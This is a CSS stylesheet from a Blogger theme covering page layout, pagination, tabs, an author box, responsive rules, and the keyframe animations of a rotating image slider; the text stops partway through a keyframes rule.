background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
